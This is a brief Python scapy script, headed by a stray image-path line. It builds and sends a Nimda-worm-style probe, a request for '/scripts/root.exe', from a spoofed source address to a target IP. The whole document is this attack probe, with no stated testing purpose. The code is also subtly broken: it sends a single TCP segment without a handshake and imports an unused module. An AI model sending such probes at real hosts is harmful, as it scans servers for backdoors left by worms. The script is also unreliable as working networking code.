 from scapy.all import Ether, IP, TCP, Raw, send
def send_nimda_packet(target_ip, target_port=80, source_ip="192.168.2.36", source_port=12345):
    packet = (
        IP(src=source_ip, dst=target_ip)
        / TCP(sport=source_port, dport=target_port)
        / Raw(load="GET /scripts/root.exe HTTP/1.0\r\nHost: example.com\r\n\r\n")
    )
    send(packet)
if __name__ == "__main__":
    target_ip = "192.168.2.20"
    send_nimda_packet(target_ip)